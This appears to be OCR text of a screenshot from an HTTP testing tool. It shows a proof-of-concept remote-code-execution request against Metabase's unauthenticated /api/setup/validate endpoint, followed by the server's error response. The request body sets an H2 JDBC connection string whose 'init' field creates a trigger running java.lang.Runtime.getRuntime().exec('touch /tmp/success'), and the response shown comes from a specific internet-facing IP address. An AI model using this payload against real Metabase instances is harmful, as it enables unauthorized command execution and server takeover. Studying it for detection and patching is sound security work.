 Request
数据包扫描
热加载
构造请求
1 POST /api/setup/validate HTTP/1.1
2 Host: your-ip:3000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length: 739
11
12 {
13     "token": "87c9b583-452c-47d0-8021-993f816019ea",
14     "details":
15     {
16         "is_on_demand": false,
17         "is_full_sync": false,
18         "is_sample": false,
19         "cache_ttl": null,
20         "refingerprint": false,
21         "auto_run_queries": true,
22         "schedules":
23         {},
24         "details":
25         {
26             "db": "zip:/app/metabase.jar!/sample-database.db;
MODE=MSSQLServer;",
27             "advanced-options": false,
28             "ssl": true,
29 "init": "CREATE TRIGGER shell3 BEFORE SELECT ON INFORMATION_SCHEMA.
TABLES AS $$//javascript\u000A\u0009java.lang.Runtime.getRuntime().
exec('touch /tmp/success')\u000A$$"
30         },
31         "name": "an-sec-research-team",
32         "engine": "h2"
33     }
34 }
35
36
Responses
488bytes / 1475ms
请输入定位响应
远端地址:43.138.86.192:3000; 响
应时间:1475ms; 总耗时:1538ms;
URL:http://43.138.86.192:3000/ap
i/...
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 X-Frame-Options: DENY
4 X-XSS-Protection: 1; mode=block
5 Last-Modified: Thu, 3 Aug 2023 06:58:36 GMT
6 Strict-Transport-Security: max-age=31536000
7 Set-Cookie: metabase.DEVICE=e8a62ddb-65c0-43b4-a17e-d0d6ace9efb9;HttpOnly;Path=/;
Expires=Mon, 3 Aug 2043 06:58:36 GMT;SameSite=Lax
8 X-Permitted-Cross-Domain-Policies: none
9 Cache-Control: max-age=0, no-cache, must-revalidate, proxy-revalidate
10 X-Content-Type-Options: nosniff
11 Content-Security-Policy: default-src 'none'; script-src 'self' 'unsafe-eval'
https://maps.google.com https://accounts.google.com https://www.google-analytics.
com   'sha256-K2AkR/jTLsGV8PyzWha7/ey1iaD9c5jWRYwa++ZlMZc=' 'sha256-ib2/
2v5zC6gGM6Ety7iYgBUvpy/caRX9xV/pzzV7hf0=' 'sha256-isH538cVBUY8IMlGYGbWtBwr
+cGqkc4mN6nLcA7lUjE='; child-src 'self' https://accounts.google.com; style-src
'self' 'unsafe-inline' https://accounts.google.com; font-src *; img-src * 'self'
data:; connect-src 'self' https://accounts.google.com metabase.us10.list-manage.
com www.google-analytics.com https://sp.metabase.com ; manifest-src 'self';
frame-ancestors 'none';
12 Content-Type: application/json; charset=utf-8
13 Expires: Tue, 03 Jul 2001 06:00:00 GMT
14 Server: Jetty(11.0.14)
15 Content-Length: 488
16
17 {
18     "message": "Error creating or initializing trigger \"SHELL3\" object, class
\"..source..\", cause: \"org.h2.message.DbException: Syntax error in SQL
statement \"\"//javascript\\\\000a\\\\0009java.lang.Runtime.getRuntime().exec
('touch /tmp/success')\\\\000a\"\" [42000-212]\"; see root cause for details;
SQL statement:\nCREATE TRIGGER shell3 BEFORE SELECT ON INFORMATION_SCHEMA.TABLES
AS $$//javascript\n\tjava.lang.Runtime.getRuntime().exec('touch /tmp/success')
\n$$ [90043-212]"
19 }